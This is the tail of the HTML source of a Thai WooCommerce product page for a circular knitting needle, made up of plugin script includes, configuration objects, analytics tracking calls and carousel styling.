jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"186ca60194","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"268dcb35b9"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"186ca60194","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"268dcb35b9"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64aeb95b2a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":673147,"title":"%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%99%E0%B8%B4%E0%B8%95%E0%B8%A7%E0%B8%87%E0%B8%81%E0%B8%A5%E0%B8%A1%20Circular%20Needles%2880cm%29%20%205.50mm%20%E2%80%93%20PinnShop","excerpt":"<h3>\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e27\u0e07\u0e01\u0e25\u0e21 Circular Needles(80cm) 5.50mm<\/h3>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2021\/11\/KZ-PO-CIRN80-0550-01.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64aeb95b2a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":673147,"title":"%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%99%E0%B8%B4%E0%B8%95%E0%B8%A7%E0%B8%87%E0%B8%81%E0%B8%A5%E0%B8%A1%20Circular%20Needles%2880cm%29%20%205.50mm%20%E2%80%93%20PinnShop","excerpt":"<h3>\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e27\u0e07\u0e01\u0e25\u0e21 Circular Needles(80cm) 5.50mm<\/h3>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2021\/11\/KZ-PO-CIRN80-0550-01.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"673147","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":673333,"name":"\u0e44\u0e21\u0e49\u0e40\u0e0b\u0e47\u0e15 (\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15 2 \u0e2b\u0e31\u0e27) Nova Double Pointed Needles 2.00mm (15cm)","categories":[{"name":"\u0e07\u0e32\u0e19\u0e16\u0e31\u0e01\u0e19\u0e34\u0e15\u0e15\u0e34\u0e49\u0e07 Knitting"},{"name":"\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e41\u0e25\u0e30\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e16\u0e31\u0e01"}],"price":38000},{"id":673337,"name":"\u0e44\u0e21\u0e49\u0e40\u0e0b\u0e47\u0e15 (\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15 2 \u0e2b\u0e31\u0e27) Nova Double Pointed Needles 2.50mm (15cm)","categories":[{"name":"\u0e07\u0e32\u0e19\u0e16\u0e31\u0e01\u0e19\u0e34\u0e15\u0e15\u0e34\u0e49\u0e07 Knitting"},{"name":"\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e41\u0e25\u0e30\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e16\u0e31\u0e01"}],"price":38000},{"id":673791,"name":"\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15 Symfonie Wood Straight Needles No.5.50mm.","categories":[{"name":"\u0e07\u0e32\u0e19\u0e16\u0e31\u0e01\u0e19\u0e34\u0e15\u0e15\u0e34\u0e49\u0e07 Knitting"},{"name":"\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e41\u0e25\u0e30\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e16\u0e31\u0e01"}],"price":52000},{"id":673331,"name":"\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e27\u0e07\u0e01\u0e25\u0e21 SYMFONIE  Circular Needles(80cm)  12.00mm","categories":[{"name":"\u0e07\u0e32\u0e19\u0e16\u0e31\u0e01\u0e19\u0e34\u0e15\u0e15\u0e34\u0e49\u0e07 Knitting"},{"name":"\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e41\u0e25\u0e30\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e16\u0e31\u0e01"}],"price":69500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"1e7b37910a","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e27\u0e07\u0e01\u0e25\u0e21 Circular Needles(80cm)  5.50mm",
    "content_ids": "[\"KZ-PO-CIRN80-0550_673147\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"KZ-PO-CIRN80-0550_673147\",\"quantity\":1}]",
    "content_category": "\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e41\u0e25\u0e30\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e16\u0e31\u0e01",
    "value": "340",
    "currency": "THB"
}, {
    "eventID": "e4de6aea-6f5c-4320-9320-d91c71f6808e"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "32f2625f-3bd0-4856-b7a5-40d5a76bf1e6"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>
